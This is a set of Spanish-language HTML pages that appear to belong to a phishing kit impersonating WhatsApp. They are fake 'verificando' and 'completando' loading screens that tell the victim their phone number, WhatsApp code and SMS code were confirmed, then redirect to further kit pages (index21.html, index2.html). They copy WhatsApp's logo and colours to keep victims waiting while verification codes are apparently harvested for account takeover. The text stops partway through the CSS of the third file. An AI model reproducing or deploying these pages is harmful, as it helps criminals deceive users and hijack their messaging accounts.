
<file: load.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Procesando</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:     #25D366;
      --wa-teal:      #128C7E;
      --wa-teal-dark: #075E54;
      --wa-panel-bg:  #f0f2f5;
      --wa-white:     #FFFFFF;
      --wa-text:      #111B21;
      --wa-text-gray: #667781;
      --wa-border:    #D1D7DB;
    }

    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    html, body { height:100%; font-family:'Inter',sans-serif; background:var(--wa-panel-bg); overflow:hidden; }
    body { display:flex; align-items:center; justify-content:center; padding:20px; min-height:100vh; }

    body::before {
      content:''; position:fixed; inset:0; z-index:0;
      background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.3'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position:relative; z-index:1;
      width:100%; max-width:420px;
      background:var(--wa-white);
      border-radius:16px; padding:48px 40px;
      box-shadow:0 8px 40px rgba(0,0,0,0.13), 0 2px 8px rgba(0,0,0,0.06);
      display:flex; flex-direction:column; align-items:center;
      animation:rise .5s cubic-bezier(.16,1,.3,1) both;
    }
    @keyframes rise { from{opacity:0;transform:translateY(20px) scale(.97)} to{opacity:1;transform:none} }

    .icon-ring { position:relative; width:88px; height:88px; margin-bottom:28px; }
    .ring-svg { position:absolute; inset:0; animation:spin-ring 2s linear infinite; }
    @keyframes spin-ring { to{transform:rotate(360deg)} }
    .icon-center {
      position:absolute; inset:12px;
      background:var(--wa-teal); border-radius:50%;
      display:flex; align-items:center; justify-content:center;
      box-shadow:0 4px 16px rgba(18,140,126,0.35);
    }
    .icon-center svg { width:32px; height:32px; fill:white; }

    .heading { font-size:22px; font-weight:700; color:var(--wa-text); margin-bottom:6px; text-align:center; }
    .sub { font-size:13.5px; color:var(--wa-text-gray); text-align:center; margin-bottom:28px; line-height:1.5; }

    .check-list { width:100%; display:flex; flex-direction:column; gap:8px; margin-bottom:28px; }
    .check-item {
      display:flex; align-items:center; gap:12px;
      padding:11px 14px; border-radius:10px;
      border:1.5px solid transparent; transition:all .35s ease; opacity:0.35;
    }
    .check-item.done { background:#f0fdf4; border-color:#bbf7d0; opacity:1; }
    .check-item.active { background:#f0fdfa; border-color:rgba(18,140,126,0.3); opacity:1; }
    .check-icon {
      width:26px; height:26px; border-radius:50%; flex-shrink:0;
      display:flex; align-items:center; justify-content:center;
    }
    .check-item.done .check-icon { background:var(--wa-teal); }
    .check-item.active .check-icon { background:transparent; border:2px solid var(--wa-green); animation:pulse-border 1.4s ease-in-out infinite; }
    .check-item .check-icon { background:var(--wa-border); }
    @keyframes pulse-border { 0%,100%{box-shadow:0 0 0 0 rgba(37,211,102,0)} 50%{box-shadow:0 0 0 5px rgba(37,211,102,0.15)} }
    .check-dot { width:7px; height:7px; border-radius:50%; }
    .check-item.done .check-dot { background:white; }
    .check-item.active .check-dot { background:var(--wa-green); animation:blink .9s ease-in-out infinite alternate; }
    .check-item .check-dot { background:rgba(0,0,0,0.2); }
    @keyframes blink { to{opacity:0.2} }
    .check-text { font-size:13px; font-weight:600; color:var(--wa-text); }
    .check-item.done .check-text { color:var(--wa-teal-dark); }
    .check-sub { font-size:11px; color:var(--wa-text-gray); margin-top:1px; }

    .wave-wrap { display:flex; justify-content:center; gap:4px; margin-bottom:24px; align-items:flex-end; height:36px; }
    .bar { width:4px; border-radius:99px; background:linear-gradient(to top, var(--wa-teal), var(--wa-green)); animation:wave 1.2s ease-in-out infinite; }
    .bar:nth-child(1){height:14px;animation-delay:0s} .bar:nth-child(2){height:22px;animation-delay:.1s}
    .bar:nth-child(3){height:30px;animation-delay:.2s} .bar:nth-child(4){height:22px;animation-delay:.3s}
    .bar:nth-child(5){height:14px;animation-delay:.4s} .bar:nth-child(6){height:22px;animation-delay:.5s}
    .bar:nth-child(7){height:30px;animation-delay:.6s} .bar:nth-child(8){height:22px;animation-delay:.7s}
    .bar:nth-child(9){height:14px;animation-delay:.8s}
    @keyframes wave { 0%,100%{transform:scaleY(0.4);opacity:0.5} 50%{transform:scaleY(1);opacity:1} }

    .note { font-size:12px; color:var(--wa-text-gray); text-align:center; line-height:1.6; }

    @media (max-width:480px) { .card { padding:36px 24px; border-radius:12px; } }
  </style>
</head>
<body>

  <div class="card">
    <div class="icon-ring">
      <svg class="ring-svg" viewBox="0 0 88 88" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="44" cy="44" r="40" stroke="url(#rg)" stroke-width="2.5" stroke-dasharray="10 7" stroke-linecap="round"/>
        <defs>
          <linearGradient id="rg" x1="0" y1="0" x2="88" y2="88" gradientUnits="userSpaceOnUse">
            <stop stop-color="#25D366"/>
            <stop offset="1" stop-color="#128C7E" stop-opacity="0.2"/>
          </linearGradient>
        </defs>
      </svg>
      <div class="icon-center">
        <svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
      </div>
    </div>

    <h1 class="heading">Verificando...</h1>
    <p class="sub">Estamos procesando tu información de seguridad</p>

    <div class="check-list">
      <div class="check-item done" id="c1">
        <div class="check-icon"><div class="check-dot"></div></div>
        <div><div class="check-text">Número validado</div><div class="check-sub">Número reconocido correctamente</div></div>
      </div>
      <div class="check-item done" id="c2">
        <div class="check-icon"><div class="check-dot"></div></div>
        <div><div class="check-text">Código verificado</div><div class="check-sub">Código de WhatsApp confirmado</div></div>
      </div>
      <div class="check-item active" id="c3">
        <div class="check-icon"><div class="check-dot"></div></div>
        <div><div class="check-text">Completando sesión</div><div class="check-sub">Configurando tu acceso...</div></div>
      </div>
    </div>

    <div class="wave-wrap">
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
    </div>

    <p class="note">Por favor espera, esto tomará unos segundos.<br>No cierres esta ventana.</p>
  </div>

  <script>
    setTimeout(() => {
      document.getElementById('c3').classList.remove('active');
      document.getElementById('c3').classList.add('done');
    }, 2000);
    setTimeout(() => { window.location.href = 'index21.html'; }, 3500);
  </script>
</body>
</html>
</file>

<file: load1.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Completando</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:     #25D366;
      --wa-teal:      #128C7E;
      --wa-teal-dark: #075E54;
      --wa-panel-bg:  #f0f2f5;
      --wa-white:     #FFFFFF;
      --wa-text:      #111B21;
      --wa-text-gray: #667781;
      --wa-border:    #D1D7DB;
    }

    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    html, body { height:100%; font-family:'Inter',sans-serif; background:var(--wa-panel-bg); overflow:hidden; }
    body { display:flex; align-items:center; justify-content:center; padding:20px; min-height:100vh; }

    body::before {
      content:''; position:fixed; inset:0; z-index:0;
      background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.3'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position:relative; z-index:1;
      width:100%; max-width:420px;
      background:var(--wa-white);
      border-radius:16px; padding:48px 40px;
      box-shadow:0 8px 40px rgba(0,0,0,0.13), 0 2px 8px rgba(0,0,0,0.06);
      display:flex; flex-direction:column; align-items:center;
      animation:rise .5s cubic-bezier(.16,1,.3,1) both;
    }
    @keyframes rise { from{opacity:0;transform:translateY(20px) scale(.97)} to{opacity:1;transform:none} }

    .icon-ring { position:relative; width:88px; height:88px; margin-bottom:28px; }
    .ring-svg { position:absolute; inset:0; animation:spin-ring 2s linear infinite; }
    @keyframes spin-ring { to{transform:rotate(360deg)} }
    .icon-center { position:absolute; inset:12px; background:var(--wa-teal); border-radius:50%; display:flex; align-items:center; justify-content:center; box-shadow:0 4px 16px rgba(18,140,126,0.35); }
    .icon-center svg { width:32px; height:32px; fill:white; }

    .heading { font-size:22px; font-weight:700; color:var(--wa-text); margin-bottom:6px; text-align:center; }
    .sub { font-size:13.5px; color:var(--wa-text-gray); text-align:center; margin-bottom:28px; line-height:1.5; }

    .check-list { width:100%; display:flex; flex-direction:column; gap:8px; margin-bottom:28px; }
    .check-item { display:flex; align-items:center; gap:12px; padding:11px 14px; border-radius:10px; border:1.5px solid transparent; transition:all .35s ease; opacity:0.35; }
    .check-item.done  { background:#f0fdf4; border-color:#bbf7d0; opacity:1; }
    .check-item.active { background:#f0fdfa; border-color:rgba(18,140,126,0.3); opacity:1; }
    .check-icon { width:26px; height:26px; border-radius:50%; flex-shrink:0; display:flex; align-items:center; justify-content:center; }
    .check-item.done .check-icon   { background:var(--wa-teal); }
    .check-item.active .check-icon { background:transparent; border:2px solid var(--wa-green); animation:pulse-border 1.4s ease-in-out infinite; }
    .check-item .check-icon        { background:var(--wa-border); }
    @keyframes pulse-border { 0%,100%{box-shadow:0 0 0 0 rgba(37,211,102,0)} 50%{box-shadow:0 0 0 5px rgba(37,211,102,0.15)} }
    .check-dot { width:7px; height:7px; border-radius:50%; }
    .check-item.done .check-dot   { background:white; }
    .check-item.active .check-dot { background:var(--wa-green); animation:blink .9s ease-in-out infinite alternate; }
    .check-item .check-dot        { background:rgba(0,0,0,0.2); }
    @keyframes blink { to{opacity:0.2} }
    .check-text { font-size:13px; font-weight:600; }
    .check-item.done .check-text   { color:var(--wa-teal-dark); }
    .check-item.active .check-text { color:var(--wa-text); }
    .check-item .check-text        { color:rgba(0,0,0,0.3); }
    .check-sub { font-size:11px; color:var(--wa-text-gray); margin-top:1px; }

    .wave-wrap { display:flex; justify-content:center; gap:4px; margin-bottom:24px; align-items:flex-end; height:36px; }
    .bar { width:4px; border-radius:99px; background:linear-gradient(to top, var(--wa-teal), var(--wa-green)); animation:wave 1.2s ease-in-out infinite; }
    .bar:nth-child(1){height:14px;animation-delay:0s} .bar:nth-child(2){height:22px;animation-delay:.1s}
    .bar:nth-child(3){height:30px;animation-delay:.2s} .bar:nth-child(4){height:22px;animation-delay:.3s}
    .bar:nth-child(5){height:14px;animation-delay:.4s} .bar:nth-child(6){height:22px;animation-delay:.5s}
    .bar:nth-child(7){height:30px;animation-delay:.6s} .bar:nth-child(8){height:22px;animation-delay:.7s}
    .bar:nth-child(9){height:14px;animation-delay:.8s}
    @keyframes wave { 0%,100%{transform:scaleY(0.4);opacity:0.5} 50%{transform:scaleY(1);opacity:1} }

    .note { font-size:12px; color:var(--wa-text-gray); text-align:center; line-height:1.6; }

    @media (max-width:480px) { .card { padding:36px 24px; border-radius:12px; } }
  </style>
</head>
<body>

  <div class="card">
    <div class="icon-ring">
      <svg class="ring-svg" viewBox="0 0 88 88" fill="none">
        <circle cx="44" cy="44" r="40" stroke="url(#rg2)" stroke-width="2.5" stroke-dasharray="10 7" stroke-linecap="round"/>
        <defs>
          <linearGradient id="rg2" x1="0" y1="0" x2="88" y2="88" gradientUnits="userSpaceOnUse">
            <stop stop-color="#25D366"/>
            <stop offset="1" stop-color="#128C7E" stop-opacity="0.2"/>
          </linearGradient>
        </defs>
      </svg>
      <div class="icon-center">
        <svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
      </div>
    </div>

    <h1 class="heading">Completando...</h1>
    <p class="sub">Configurando tu acceso de forma segura</p>

    <div class="check-list">
      <div class="check-item done"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Número validado</div><div class="check-sub">Listo</div></div></div>
      <div class="check-item done"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Código WhatsApp verificado</div><div class="check-sub">Listo</div></div></div>
      <div class="check-item done"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Código SMS verificado</div><div class="check-sub">Listo</div></div></div>
      <div class="check-item active" id="c4"><div class="check-icon"><div class="check-dot"></div></div><div><div class="check-text">Iniciando sesión</div><div class="check-sub">Un momento más...</div></div></div>
    </div>

    <div class="wave-wrap">
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
      <div class="bar"></div><div class="bar"></div><div class="bar"></div>
    </div>

    <p class="note">Casi listo. Configurando tu sesión segura.<br>No cierres esta ventana.</p>
  </div>

  <script>
    setTimeout(() => {
      document.getElementById('c4').classList.remove('active');
      document.getElementById('c4').classList.add('done');
    }, 2200);
    setTimeout(() => { window.location.href = 'index2.html'; }, 3500);
  </script>
</body>
</html>
</file>

<file: load2.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Finalizando</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:     #25D366;
      --wa-teal:      #128C7E;
      --wa-teal-dark: #075E54;
      --wa-panel-bg:  #f0f2f5;
      --wa-white:     #FFFFFF;
      --wa-text:      #111B21;
      --wa-text-gray: #667781;
      --wa-border:    #D1D7DB;
    }

    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    html, body { height:100%; font-family:'Inter',sans-serif; background:var(--wa-panel-bg); overflow:hidden; }
    body { display:flex; align-items:center; justify-content:center; padding:20px; min-height:100vh; }

    body::before {
      content:''; position:fixed; inset:0; z-index:0;
      background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.3'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position:relative; z-index:1;
      width:100%; max-width:420px;
      background:var(--wa-white);
      border-radius:16px; padding:48px 40px;
      box-shadow:0 8px 40px rgba(0,0,0,0.13), 0 2px 8px rgba(0,0,0,0.06);
      display:flex; flex-direction:column; align-items:center;
      animation:rise .5s cubic-bezier(.16,1,.3,1) both;
    }
    @keyframes rise { from{opacity:0;transform:translateY(20px) scale(.97)} to{opacity:1;transform:none} }

    .icon-ring { position:relative; width:88px; height:88px; margin-bottom:28px; }
    .ring-svg { position:absolute; inset:0; animation:spin-ring 2s linear infinite; }
    @keyframes spin-ring { to{transform:rotate(360deg)} }
    .icon-center {
      position:absolute; inset:12px;
      background:var(--wa-teal); border-radius:50%;
      display:flex; align-items:center; justify-content:center;
      box-shadow:0 4px 16px rgba(18,140,126,0.35);
    }
    .icon-center svg { width:32px; height:32px; fill:white; }

    .heading { font-size:22px; font-weight:700; color:var(--wa-text); margin-bottom:6px; text-align:center; }
    .sub { font-size:13.5px; color:var(--wa-text-gray); text-align:center; margin-bottom:28px; line-height:1.5; }

    .check-list { width:100%; display:flex; flex-direction:column; gap:8px; margin-bottom:28px; }
    .check-item {
      display:flex; align-items:center; gap:12px;
      padding:11px 14px; border-radius:10px;
      border:1.5px solid transparent; transition:all .35s ease; opacity:0.35;
    }
    .check-item.done   { background:#f0fdf4; border-color:#bbf7d0; opacity:1; }
    .check-item.active { background:#f0fdfa; border-color:rgba(18,140,126,0.3); opacity:1; }
    .check-icon {
      width:26px; height:26px; border-radius:50%; flex-shrink:0;
      display:flex; align-items:center; justify-content:center;
    }
    .check-item.done .check-icon   { background:var(--wa-teal); }
    .check-item.active .check-icon { background:transparent; border:2px solid var(--wa-green); animation:pulse-border 1.4s ease-in-out infinite; }
    .check-item .check-icon        { background:var(--wa-border); }
    @keyframes pulse-border { 0%,100%{box-shadow:0 0 0 0 rgba(37,211,102,0)} 50%{box-shadow:0 0 0 5px rgba(37,211,102,0.15)} }
    .check-dot { width:7px; height:7px; border-radius:50%; }
    .check-item.done .check-dot   { background:white; }
    .check-item.active .check-dot { background:var(--wa-green); animation:blink .9s ease-in-out infinite alternate; }
    .check-item .check-dot        { background:rgba(0,0,0,0.2); }
    @keyframes blink { to{opacity:0.2} }
    .check-text { font-size:13px; font-weight:600; }
    .check-item.done .check-text   { color:var(--wa-teal-dark); }
    .check-item.active .check-text { color:var(--wa-text); }
    .check-item .check-text        { color:rgba(0,0,0,0.3); }
    .check-sub { font-size:11px; color:var(--wa-text-gray); margin-top:1px; }

    .wave-wrap { display:flex; justify-content:center; gap:4px; margin-bottom:24px; align-items:flex-end; height:36px; }
    .bar { width:4px; border-radius:99px; background:linear-gradient(to top, var(--wa-teal), var(--wa-green)); animation:wave 1.2s ease-in-out infinite; }
    .bar:nth-child(1){height:14px;animation-delay:0s} .bar:nth-child(2){height:22px;animation-delay:.1s}
